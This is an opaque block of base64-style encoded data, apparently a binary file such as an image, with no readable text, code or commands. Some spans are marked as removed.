2tUTYYAuosEEJkNvcQRRiECD4jtpmOR5bUjdupbIbL3+ZN+7qZ0DKzICXKXCf+sihCQNx5gAuBCEHVahxDEL4NTukClU5IQIPKPAJTKSBEDQBoO3E+ElP1KEkAVgV37gfgJkgIinxU6HMI/D0DOwpCsxpTOSr/5MTTswIOcRYA2FaFaIUdQ0EYxx0NIiRmDIQ8XPGrnsWdZGiQuUBVjF8nQR+HxNA3j04wcno7xuyE9igS1nN5yBeIIOueDV2XnnZgWG/4LA0GFQOesSo0EKqmqm11JikMIUr3EPewbV3RFTBqnfuQFcBoWcjgMCrfqZEsMGqhDEEegxRAGuh/zAGYkx+X/uCtDmiODCC+ewDQAtapSObAL3Kwh8vwEaoSy3qX/ij9DvzC2rQ2MYnjgHWQKQ1ApZBgjrw8V6ZFaKuXRbWxfhZCRXgVzvaQY52ROIqtCmBt7UgSa1NhjfT9g3VngY1O4ryasdZzmOUowVUROcL1Rn3Cv9AUAT2F0Ld3mkbdOPfnulWtz3X5SV9fklevvXN/[base64]/DLRLVIJBI7TIYwHL2xdagDRJk6LUAIdOGAfZ8JlDGodO6AvXSwvT8wdxADUREIFGcAVO2wC5MCTTSAdXMwyn0AwcYLRlQIw6OIN6iYreO0Zj/KMouESwMoLFKIFGmEYDACI12CPxMw6VeZrcyL5L0r6qubbv+z7N2DbI0ILoUAMMwIBdKAFWug60gSX3Szf5o6V2czcDui6vK5BlIi/8uI+A9L++0bcCuYYDeQAFQbgGITiCYy8JYUgkecIhGxOIOgGWQgEi0ZyXU5X6mcLm0RE2OAHeWToaSZQjoYMcoxGgmzKU0rkQwUCE0oAMSIJtssgYgbIxYbgZQZUW88km/6QR91mxjVKSzPEAAHuRJ1w5jWOV1cGdE2gRNDmpCNSAJrwwkAMxlfSC95CVB8AyL8gAsEsIN9wVX/[base64]/gaGwi3VSoEEGAu7hyEIvgO+Iuut6E/XGoPt9GlUP+YjyboR7DMD38UyH9cJn0bCEZZEIZ0kAgxOMWpkAHgEBQwQVXwOdGRMC/UOePBOP0iJ/P5SExxFBULQcrxnpOyHxpgwU4pshqJsOZZAwbdqO4RkSZgBKJTlI4LsIb7FJ9ssSWcFBGZKFEBUE/xEONJFagcEU14uhoRFUSpuh3dMaU7H0ThBo0SIBHEnH1cQ7BECC1zBLKkIGA5u1hQyxT4KY0YhY1wy2UpqmcJIbpMiZXAy7pDIbzLO0S0qiqQIQ5gREfUM8KMRNpQgsVczOMLtArYFx5ozD/YREa7U1CMK9aoNMyUDc0spJxRDTDCxb1yi1fMIk5rhdTcRddgAMj/IgeTQYAc6IcciAIEeMxNDaJk1E0D0CMD0FPHZDyTCaLekxnh+KTJcI7KsD7tCw7lnE6s8STv45pE2ALsrA6ywY7tHIRacAHwfK5Zii72WI/7uy417KVf2r96cM/[base64]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[base64]/ieU+AKs5wBnC90QwjhVmLA1CYTku1K15bMQ5jjzmHGHC8y/8qgE5oPKvIxLIyAwTQBRZPq/[base64]/[base64]/[base64]/[base64]/qqrW4wGohHYEP60jj16oANzrgauxLnPxEk/vD2tTr+7wWG0EDRD0wALNHpWQUU9A+hVkPgMsamiMarlDHN1z5QRKAczINYOUbD1TZcSqIAtOkxoLHsQwSHBaww9CBN6WJ2Brq4gH/q5RQEypcIblUscIXXiw0MohOWTTzQut4BQmQkQwjtlKYb3jFhOYyzc2kYxYZrMEyWKmXEc1Sr7xAMGE3bI4LV1gVOiSHiSjgxllUkcTEWOaHNiNXHK6SFQ/8xSoavGDEKtibE26HOzf5Dh2TFp6lNQ1pTntPCjiBDzaw4Y9Ww9rU9rO1rX2NQAMK24HGRrYhaONBaotQ2yx0Awy9LUMdohuISGSKElWAEirqW99i8DcYCc5GhePR4X40jiEJ6UrgAJPmZkklyXEpSuhohegS0Aom/VJyrYjSAbBUpc3JEhxlYoA4yOEJJSyjAD4wQCf41jceRAGbhONRDMjBAAZU/+B2JABeDijVKEUdD504oFSkFnUp5sGzU1RIBA4IogU12KAEK1jB9VZQC3gUwQGo2girRvARkSCUBuMbAUlScr6WrI999OOVTHpFLJ/wihPXOBayQiGtafUvKVBx1kgXMICPesMLTXxZtWqmFQ0gYQC5yoBnwLVC4aDAMxTQaQiqdTAFPvAxrlFOX9zSGA2QC2hpsUxdeOYujalrK/VY2DXk8LCIRcc6bdGOB0ZBMhXSRo2mYaLD2OIXJyj1NSjA1igKeBYapEUGqqmLV6ITsAPSAaoDc1diEpitoBKtjuK5ox3DY0eiQY0T9qnaIK+Wgv1oLUD/[base64]/q2Oqsq62iss6VWkCZRbmw5g5Bq5o8aIa9bXS32ggN7DRDYqDHJso35AuqekLEnu2BjY40V0bPJgqRtEzy9BBhcshg3GqktQy2is2VnGCHN8jWPBA2rDq+Y56EAsAxXICkJrWdH2uph/+bI2yADKQZS/LoCFI4mxDkNCE2lYF0GqoQx0qrd1QayJRjrJvLzpl4GYbBRwd7nBA4m3jgBvc4w6XmEv6JS+PLTp/yAKZm+NclYg0DtOhKQbqQEAdzlCCUyhh155wZnjFwcxzeCISzxxnAdYrPEUpap3sNB6ltHBO+sZTIfeUnkBwYAOJ/DcjGlmVRlK1gleVJFbko0GD/9MXUaBQOOLF2uixMJw/lKpEWh1uVlNIGq0ASquuiUFCBB7QM8U4gRM/kGk88Aew4/yr4g1ogFAaEIqZ07wBbT5XmpNwDSP/3MhhmZmJFX2wPU8w6YrRFlzk8PJ8Lec4junyNbhc1s5URukasAnAKOAYmMPm50iGTQOuocaxa11fTogOHYxOh5N/[base64]/Hk695Exffe+NaUfRORiIX4IAclKIQpCs49VQm84EVYwUE/kvDxeQPD3YqDqQ/EGaDESRQnJIH63BiujBTGMYsOpAS0kJRJTQtUDMAAhAUdkByuNEG1cGDJtZxMDUCLcQLctV3N4RjOzZz90Nw1+JQT+NwMJkENVt1onJzMIIEjfAZs5AVgAGEQBgYjUAAKUIAcMILTVcwOQpG/0ESXLQxNdZCRMUITjgYKyEHQ/dyRoZwOlV3ZZeFGNYBPxUZsyMYZlqHMeIFqSN1yIIEXeAMnIAEZ6oD/[base64]/h2cQSWUSCgUSdgKrhxLREEYxLHPQmYUxLkER5VchnHcshiFAmgcRUrL/5iUtDwg+sAY/660HEto2EeSYIsNwFDc2E94AY7dGIbN3M3p2MxdQ9ldQwh4Rgg0QQ3q5E4mQRN4ho9VFVBOBmQ0TAYgIRRORlIq5VIy5VKGx1F2mRyEB5dRFZdJBmTsUFZq4c9Rxlb+nBz0mFf+XATM5M+FAifcxEbB5M21JIa5pVA0QUQ+wEriTx0eRQQ0AYzpwA/w5ST4JQEAJiEQACH8Yd55xnH4nQXtxd8pIiK6hyR+x69Apnc4WiO+xygo1qZpJiB12n0U0iFxzX9c3oFYluY1iNmYIqu52iWxoiaZFgiYHiy6AGvRpjWF1y1aF4wsg4zASHix0ji4gisQ25HQEnEa1y9RTv+UICMvNRs9gMPvMUmWLB/[base64]/[base64]/uFfqvCnR/yfQtEANwwgS3DCAyCkS8QlUOClsayr+jwkR1nchnLcAljk/uBrBZ6UBdbhSX3piOJPi3noiMaDDoRCicYDhrGkUKggzd2cTG6UkUVAjFIsjHYZVXJZxuIoZPho/8c2JVVebMhWZWRgpZECnc91JZMuKVk6qVlG7JNaKZWiqFtiKf4MxQN4Qyh06ZfuZZhOQhJMAmAGphAQZiDaARLYASG+6XGQwd8lYiJa5q/cBI8dHuNRIieMAuRpGhcAaqBuIiduDQAESKiNmn+MYiYsKuc5SCSlYugBwg1wwNvGmgXAJq1Rggvc7d2myGx+Z3hZ3+u9njoATm21Q+HmlnQR228Rpy0NXzFVzgskAD0cG3Mu25Aw15JkCXRFI/NJVzqYW3UhgAHkQBS0QwV0Z3h9nxIQa+i6W/EYj77BV7Ky5/LgW6cMRCXAow9EzzrpVwn45/bwpwTwZ38KL0aAz/9BjQ+D3YqBssFDqs/z6kr0xiX7OK9cssSGKYsEchiFchwAdVy0/OtHmmiIiiT6EOyHfiiGJayWsqXNPWxMNkASTCxPjikBmKmZJsGYhoBObmz/ciWQcqzHCvDHQuGQdlmSLsyRJukWquxWfmHQuShZPumUtqiVtiWWZilK5izO4qy//sCG/oAeBm3+numZEq2a5h0KJK3SWpCbziEZIAHTIKJhMV6j1fCeZloOaxo3aGYmUs0PEyqoHWrZLpKpnVqqbZbaVMGjWpLcashrWoAFWKoF4C08VADefmckuIB3ni456MjrxVaOGI44/Ig4MI4sfYCSAJeSHNsHJKcsAFP/cCGf5F5JOLTCBryAPbTCcxFb6ZQOM5kbAoxBHVCTC4Dj6Z6IKSDAOBJKtyGr+SGPfCWrvSEE/LknpmAKo2iBFiQKpmyBqbgAFNRC8ZIy8GKEgfmfQCqUrZRrBDQvvEJvUMByvCJoyZUcjB2F9tqrstzrvUZFvY7UADyFv4avTEHowIqoiB7sMqsvW7qk/TyslO5k/d5v/TKC/SYB/u5vDeJoN2fsjf7oAA+wAXczxxLlyNIgyc4gVjYwk8IslZolJ8Asw1IpjjEszWYw/nRphLJYmN5B/aIp0Z4wIbjBmnpGm27Q0s5hDK9BBjT0e+CkTEh0TEy0TETUpe0wG/Aw/9di4qZ1GqFCltYMSNmCDSNJAtqWYuet2uetphNnCN1GMa3BQxW7QE0bck17p/ZdXzOJgzl8quACjo78pjgkSZEkieSwMTGCCeXgMeU6NeY+Z/HRg3T28W7p1iuJg+mMAw+MgQG4SRej7rAiAglggAGowTlSyvi5V1rTY6ZgMn3l7ntm8iQLxLVawQpgBClLABQEb18L74EBILmyRPOi60FWrywftmFzlAPirPYuhf9QJC9XJDALMwU+CzF/[base64]/IsQ2Su4ArO8k+Xd1gvo1SYT6izEPO/bqiHbjaujCho5w8zi7b/M6uoC07s/FLza99BQAvta4dAmcI2I2yzxmLsOd+2bRuwoOvoVUbGOtsg0Al3xAbdBNfzy0rwpLclS2KwzT63R8FYmIZwdZswdoM6YRK0QR9mdx+HC+dUTtlBQy+CQ/+KSsYEJcY6n8Y6Zvppe2s013L01m7ifRCS1oDmZImiSQdAJmyeSq90q32W6D3xS8u0FFOCFNi0C0gBgqMJ953DufUIK30q4Pq0Fx8O8zGOhRvJ7s0S5yxJhncJHU+Jh/8S5thDl1iJtUmXdE3j5IxDOaQDkATJOKpBASQAWKfbNTVCARiKO6W1OTmKfLFOkb+n8/j4e0JrkMMjfLJOo3zB/z44+X4q+V57vPA6QICOz7gOdks070OevCVWeS1DZJazxM5SpFJMdv9YaPZq5L7yLM8m85av+YZ6NmiH9mjfWJzPXA3eQQ2OqWpjd2uz9tKDuhCo9jZvczczjFIG8KCLM5AuDJAaKZKSLNUxeqOXpctq4QSb/XLLM/uiJD43XP68GF9GwB0cvdBet0C7g6gX9JoerWdYAhIswRx2N9J6Rt6tQQiEwBqYN2aqt3qvj5+6Mg+TKxdww65zdHx/dH4YEuWJpiJhnmlq1oJAEiQ56mqy5oYE+KW6gKVKu7STgwtgO/eJQ/cF2+H4tIPvCI+MA6mmcVEL4yyFSXRqjpn4w/8GRFuzOXXmUskLbADzlY65XbUf7xaR1LvvqEEF5Pv2dSewEo4SjFM5JatCNHyjoOe0Ojx8Lg+Qs99BPHxddzIV5AAGgADI83XHQ0E4CO/8I9hIMNgDGChARGATgWDBCJwMFhxokM0Dhw+96fCmYGJFi94wZsSoQCJFiRExLoi4QOIAkjpQ6ngw4IHKUA9eOmQ5QEeoATcH2NS5M1TPUBFCNYggNEmEJEcJhCAgRMjSpkyhQl3KSIhSqiGSYE3CqAkjr1wZXZPzlWxZs2fRhgWrtqvarUmuhT3K6Og1uHev5dW7l6/eCHlDAf4bilODwIOBAu2ZGCbMl4+9vbz54Ef/5Qh3khDQHBWqOyGEPhMi5MZOaTtILCFBgkJ1aiSnTWcIEWJNE9ujbHvhxEn3qN2+fbPhxIYbcW5ckCMvjpxN8+YAALCBPh06DBgprsMQkCLF9u0BwIeXlElS+fJZhqAfom2PtD19qsS/cYPDDUD3AVkAkZ+SBUrw/nNBwEikOMfAAxlIkAFxxFmQQXHMibAdcyaEkEFwXAHngw/AAQcdDjlER8ME0EnAxAT92WADEhNopUUTSzygQ3QOUDGccRY8p5xyxBkHx3R+HKdDBjpUxogxCsBAGXIOJMfJCpx0IIYxDMjhDGRwoOIMHM6gQsszwMQBh0So8KFMM7300kwf/[base64]/2qtgjvpnrs+8+C//ys8A/AOER0AUpfj6nQAbKIbrBBBkcp8dTHozQ6aQ/GGdDDUP8MIEPSkSnxFbQaXADf15w8QUTTWyF66xFbOWFcMTR8RwnnWRA6QXTKUfIDj00AgFEDBinHCbJYcBJTyJxwMAKEDAjTC2R6RLMMMX08gw3y6TimTjPrLzNzM28HE3JccAgTxf8LJ3PcAYVtNBEE/WGm1gFImighS61FKFMIY21JVI77d2bBUoF/neNONoIpI9SHSAiiVJiiVaZGnv+JldtzZUnn4bKvoEkJskss2OdKlb8p5L9/qit1For2vWfrTbbtd6iK6637MLL22/xJ3dcxK5JrFx1z/WSxDz/pifuetcPIoBAem1GfPjyDGj45S/TlAY1AzPNIg4GDIaFwDZN+I3DHhachhhHYhRLDhuSczGNRQc6HOuYdbDTnZCZ7GQByEQAVLayIeyQhy+TmXyqAAib4Wc/[base64]/ypJyUQ81btSKQBUIiEVqDByKpAYkyTL8wZNIrKSh8TkXdW71TXXhb2fxIN7wBJWVcYXTnAKCytamdZXzsk+daKlLU3YllzkFz9tdSt/+BsXufpXrms0QF39+wlQ1KWYXbWrgKFAYAIjoAjvLYWhUfEMU/QlhH1FUIITJJho9kWAg+GGow+D2G5m1ygSTsxiKGSOCp3DQgCMojoAgOF1uEMykZGshpLAocqGIImWuWwPPZ3ZDaowH/zcDARG/E/P4CEFpUpBAghSEIbCkaEOSW0cnXjQVZUWRQ51CGtdJVuLSlRGdKBRjS5ikRtx1LYD0ENw5Dgk4Jz0tx3xSG448v/QGJSAgRKAY0d5LIci4eYJSiCgDozL0pe4lCZNTi5NauqknNbEyc+BLgclqIULagEF1EHhCYNS5SklcIBU/kkBiFKUDl73kEdpYpe6xJ3uevkAjpSWd8H8HUWKiVviKbN4zFuA8ph3POdJszHSnIw1sWm9xQTFKEbxHvnEOb5jIUsIjLDKXNC5Tu2WZSvvbEv84IKteW7rfvXsy2HwiS7D/EUxAj2XAd01KQT+IAkKrVf4iOVAiH4GGG6g6ARJ0y/RiCYpTSBAEzjo0YYJRyAOWdSDKUaDCF/MhCi08MZUSh3sZCcA2okpDU+WQx2qZ4c9/SEQ6TNEnOnsPxYQUFL/[base64]/EoyEKTxZTpEgs00ZW1ZsqZhHRmd7vbpdb7ugvea43XvN8K114Go8+D+ASAAM2mYxZz0AjIa4H2cqgQPPNAbEuUKe4Y8GhGQxpwY5TAwDgwARrG/4l0M3h2r3swN2hwnHgrJ4UXTql0XDgdkHFHht8BMQ5vitP1lFgbMUOxUDmAHyOyGB5J/dlSn1DIQiYIx2DMMYc6ETWlUbGqUhyyF70oxheFlQEJSFHYRC6iJoe5HU5OxwsEV8crO2Bw5HByXG2+oHJ8wAimwEAH+Kqjv/7tjoY7B+IMICZLRhJzZbqc5jBZOTjH+XNa0EJla1EEPyH6AKE9JaBY+Qiwi522suSGSh7AWt3xkpeq1R3aOUIDUhGT7iKhu/FCkveM9BZVoQbJ8TDyAG9Aj6AwUbU1r7fNoRQFM9+cNVMWsV9by1rW5VsW+trSa+2ijy3Yoh888dItev+a9576ND1hhFIuoZyLIO9VDLQzRZAfECBYmSGERov10G17e9v4IoS3J/[base64]/[base64]/IAUlAx5LorM46J886SU0US84+Z0xEpwi07s9Aq+tUiRu5cZUYgJXirtF0R+1iZRKYMFak8A1EAQBmYBY8IB7lcR7psR7t8R7x0R5lwAPgsR/3/3EW/[base64]/Idy9IDZoAfPWAT4nEG5sEt2dIt01Iu0XIGNmEG7BIv7xIv+bIv+5Ia8BIwAXMGqCEXBJMaqOENcEoSeoinJJE+gmj9MLHFGs4FYIyJOlFBDsAVZIRDroZFlEEUSZGqRlEV748Vyf/mxl5xA5jMQdrBisjBHGwuEsqhFcABj+RqAiuQHGguSiRQHDwBEUoAETqBSebqrw6EkOTPABwncs6kH+iMBc+EzjInTShJsaQuTa7uGotAD/wEdUbrlMRuPBnAT1SJ0WjgB1TBIZaQPWGrCWNFB9ggFnghF+ZxHjwAP/UzH/mzP+ORIA9SLeHxIP2RJgVyQA1SLRNSIBNSBoIgIR8yCKzyK7MyCN4gusxQKmaDPgFgJ0vSJ1UBIGmAJkc0RFfyREX0J1WUJ1FSJ2VSJ1vUJz/UQxEyJxtURW20RnlSII1yuRLDIOzrvoBhETjUISk0IrPySLVyKyFSQsMyCBZyBhL/Mi37kR/[base64]/9Ex7jUVvlUVsRlD+rdCx/sif58R8BlEHN1UEXciEjlEmZ9A0CQXzitViWIg1SIQXEVRVOMiZT/7QlW3JERzRFAVYGRhQlZ6FESxJhQ9Rg93VfcRIniXJFPXRiYTRcdXIYAmgPCQIzFIFewEcIyOANAAAsk9RdjxQsUbZCoXRlqXQu0XItXxY/5XIeuBQtr/Rl5dIvN0FMyXRMB/Nnz7QwCZMaUsE8HrH8TOzE6KM+JHPhdKbhjmpPDUQzGWAzDwDkWFEUYcSLNMTiPnMVv+r+8MYAVYTlYpOOJPWKKrUV4mZTyewchlE3ycETfJNuycEIDIAH3iY5j3FHmopIjGCSUPA5XfUZJscZ6+w6bXUGbRUH1AAEwmGU/gSVHiEcDK3rLhdQwG5Q+EQHVAEl1nM90053uAE+g/+A0hpFCu2TW7XVWq01P7EVH7lVH7e1dr2VH4OSLMWVXA10QAeyQQHyQRnSIU02SVNBXsOJPrlAX/[base64]/9XKsbnCl0Ymvk5Jc0M22AAPwRBsFDbTG8+tQCYzDMVCM0HNRN7XuYZYc4nMpDSVSgBdmdz9v9nXnYQjmQx7QwD/[base64]/rQwDw8i0XWB5uQJ7nAC/hAJw5oBBq/6aBBXNoBbNoV4YxGbOH2uPEqqA+1E/hnPZOK1Nq509BOLNrw0CEVzhrBdCEs7aFieSF2yEGJBBt6eiqEKlGwAFuyUznPnCu4LYCaa432wEBDABuaE6lS5XiPqACcMAHBtdVVbAZnyERtiARhBoHtiCola5Wu8TqrBMHcuALCoFX/2RzT6mMf3WV+kSVDG1QOGI9G209n/UBuPqNGyUVuPVm6/F1qaFRG3WP+5MD1Noen0CtA4AeZWAG1Pqu8TqvGzUoYUCv/WEOKBki47pRM4F+7/d4QfmTx2cRUoELhreUXxQGxAM8qkCtN2CybQpfs7eyG/UJgDIA1PoJYLRgZ/8BtP36tP3Bs3VSsoMZBmjStFO7J8NDAHRUYpk5MVyNIOrrfZ9Co1JBE1RWIkchoYXoPgbbH1phqPBDG65SG4aqZm7grtVvPupDHmh7HqIbtefhuDkAnt95BubgrgFTAE4bEIC2nw+TaI12oEvMMWnmoC9Yoe3UMvUU/h76gyMaFCt6vyt6qxSQHA6gUROAHDyaQuroqh4EkRjAHw6ArhbEaIiGGE116GTaE2LAEzAAEe5oVEvVbSjOFdTgSxDXVX3AcPkBqNWAH77ABqwEBZdOCxLLS8QkB3yBV5nqT57AVzlLAoh1jKWaczv3c89ujdu4UdDYl8AadPHhGFo3Hun/OD/3ET/d+oX7E5HhQa3RAJFRu1E5IB7Je8v9mixlAAT8ugoa0gGe4AmC4Li12Zq1MhXmNc6TFwAekiQhuySvHMzx+glO8rjxmgNg27NftCUFIM0NPc0DvFE34NANnZZ7csr9gQMAMtAV8q5t9CD/sZkLonsa776E4AJigc6ZlCIzQc/zWs0hMtFNXa1vAD+z+7Rn4LhvIGffchbQQK0P4B0l4LQ3oJ8fOGgBevyQ9k1PbJYTesXsFE/rG/4ykwE4U0aulr/3W43IJqw4xBV4hBzGChbnVh1C+qroikFcYMFbIdxrLMuKJt3lDxl700naYQwwgG5703CMUUeeqgQm/8lySNwZn0ELTlwNEmFMlG7PYDwRtOCTtgAHvmAFoJpzK1fsuDFYw7EbP8t0JAB0UctzyfEhuPpzUYL5YgEe8XOA7/F1GbVRb6A//Vytvxy1b2AfW/[base64]/5SipZ2/[base64]/JFGUhIBbAkLgXhCiMqNGjniDZCJ4IJPfv4AzVeFpN0jDAJkEBBDAuLFjxtQ8zJM8b15DAfNmzZvx9MYMD59nzJjXiiCaGRJ4ip4hj+CGOaKpzZBNeza1WJJyD5E0pPeQPcD3VBle5eBBQMgtKFcOr7kLeFKinzv35ByDJwwYHAB34EOC7+DDg38hvrz4Dx/AgRsnrl0MTx/8bXhxjlw7cfjzMxCXfZyrSOdssEE446i3HgPgZFcOAwsumN105ZxTDjkOVEhOBUZUQKEDFEboQIQSNshACThQcYYPVPjQDxXP+OAiimecgcOM/OAgIw455KgFFSZqkQMO/JQgQS0S/[base64]/UrUU6xWVadPso7VEFPMktUsU9KktVZbbsUlxAWejpqXR3ZtpEkmN0lh3LgcAGLBTYAIYBcrDWmTkwUCGCTBE/PKMpAAHsyRZ54NDcKBPDcI8JQ8o4m22RyXIUyQAKtRswFBN//[base64]/MgmihUN3juATwQG7qVoE8IWlBYkvw5ep0KxaHqHrME4ag/UlTqz6UDYVTYpvdkM5KnyKPkKUpIpGDXqajKdBissMb0qgyywkSDqlX/[base64]/[base64]/AGHy2RwNg8bVMNyQTGLZSNjvNkYxjIhiSxkIgvaEA7I8sTCki3nhc9xwQzPIQXquCKdrlDPdhLgnR36FB3pGccp8OOeSCRAaEXkD3vEUaClqQdBRdxJAv/CYSCpMYCqUFWaFa02Rgl5lYsV8mqIxrg1cniiAkoYA9vc6CIeufWtb0yEGtSAAQyowUZy9EU4AGelJDEpHFA40gGkFNgDIClwfD1kESIJSTJFjkuSi9yWtHQLsFwSdKbLqD/[base64]/j8bMoTMSLFhr/[base64]/1RPWBzgwkBpICs5JQQmdJLBhKHCgbGgenT0o4q2ZQADJqylCfu71nDdgS139Hq3ABTAC6CiKn9Mk3cwgMcLPCInCQRhgwORxLD1RJBW5KlNCLbMwkajmQiKBjQKGzhqLjKbeEmhFRnmcG06SA0B/[base64]/l95Z1NKYtP9MIEerrFvbF3B7m1r/3Zd+v7eAEw76ogjYl+siF2wbc/AKGKRxDkETAwMFQkeO2BSIAzECuYwfB/L9E85Qn2IBSZwGEdRhuZcHG5kQW6oXFZ0IAopQ0YoA190Aci92IuZAHwgIEzlnLVYTVP4AqGpR7f0VMxx0PowDNARg48MGQbAA7ngIIIgnQG8nP/[base64]/UsTREEv7AG11ct2NI/nXgBojhfqKcXGwAP/[base64]/pdojlOIdUdmoQJJoTSYrGlZHlJYqmOcEQB4inh2W5O6HkObnQEJKASblgL5xUEDxhYAb1OrOAK/U3FHEQB7mAiZRIGKaHKfTFCsLQie5QEv+/RQjLAwbGFQcsET2qGDtGQRXUgyqw0ipNcZnY5A/[base64]/aYUACLCTWjdHd8Q3ciMjcmUDGLACUBAOeUZI6QQFc3ckRmo4gEaGgaMHirUChYABqIADGGAKCxAEYak5k6OlXDqHI/ALCmVJloZZcLlZmDQZuwMPcDIPMJAnu4MGHOCHHjoQstBaN6AQTxEvmxR6kRg8AqMqlvg7p4d6HqENTJA8rfdbsQcMl/AJx6VM1pOL4rNMMqCZ2hOpqEITuWcasDiZ8DMTN6FZNjELAACofDIVyAI/qTqZp0gQEvB8MjADQfCMmVB91QIMBOCbvoktjZoXwZkR4gdK3oh+WcAXqPcU2pAFqiOaLgZLrSAPHIAvoVMnldGa8Eits7AJoGGP//1Hj/IgMRs2MQU4A43wC0iRMbuxcRyTUioFMsPBQjC2HAs5Q80wW9RxHdkRgiKooOVhdAdiNOJgDjFQAQwgIESUIRWQsEiYsAnrAhUgAR/wMC/goSSaAK1gsUNHoiVaoi0JDlDwole2dCI7HRB6VjI6BkYwBiWAAAawBXGWdl8gdjYws75QC1SCZ0XgAF8IaFMihn1WOEuJWBLgpEVgAYXQAW0gV1VaCFmqAIM3OVDbtIihh1SLeIG4aZ4TiLnQWaqDL8Q2FGHhnQFADZ0nAHdZJ4ohCZkAAHvZlxcRrIGqS8Ija/ewDK+nmLb2ekKwqMhDAExAKaeyij6hCu2Tbf8w8ROV+nzLRAO7o1lT0Xw0cQBUAV4B8BTwgBXFYRD6hmwcsBSq2ROtahTHqKpfEQRhEQRxsAzuZU/wpavcxwSNAH7CiUCVlwVVwABCEQTsQhD+ZRflCS7tsplQIQ+SISelY2Gq8VATVDB5KhrlWWEaJq4TNwNzsAzniq71OQTSEBweUy4ikxwmI2NSQGPVcUP5OnM7xq/iIWVLhaHtYA5c1Aryew4akrBgEwlcQ1XhY7ACQnQg+h1GN3TfoWMci3RXoyAuunQRUrILK6MzigCIYAAFwDZr5guDsAK10Dho2DgusEdQybNPIFhSciSPsFeMMyRpWGh61wFfwA9foHf/JYABTculCjCHXbpoUTCmZmlJlrumkUcQxGs6XTtayBcWxOKHFnC2VwFLcEBLfeoPaisUDFARNyG3dBsE2tAFh+kpwTVMyxN7hAAMY+CYP1GKh2tOtpi41VM9l5qZ4yNsDcEFtDiZT5GpBdFqWjEnrNJ8qyo+ffyqrxkEuXOArNs/2NKb2ncBwCDG/eRLAlAFWQAI7YZ+QXA7d+G4+AUDwisUpTMPruN4C8UT16oomTGPzUuPA0iA4Dq91KANiHC9JOQb7NquKnSQ5eKfJaeBNBYd5ctyILiDE7lDL0Ae5hFU7NG++EEOkXAArSALdfoCrQDN0Sy/AjIQ/FvNG+AC/yvAABYroglADhu6kjpzdFV1VT74ICJrNVWTDhB6IUioBEmoBEqIkwbQss/wBbhQCBagWIiUZ0yqJE2yOIFFwuGAOPTiJEWiB4ikwnpnA6iQCDZQCDE8s4qGpVlKhzY8AhqtADLQB3Oww4bXaQQRpp0lJ0/AtQvjAQrWGNy5WY2xFLPQWr9CEFUgCS39L3Wyl/dQnlUQGH6RAhsBA5mAu8FDqLpLC26Qa9mSqHvb1ATgXtvAnC2BmYg7C4iYuM1yuKyYXKoAAM9UnQORFfAjJ55rERxgublizTjhuKHrDwfwTO/[base64]/1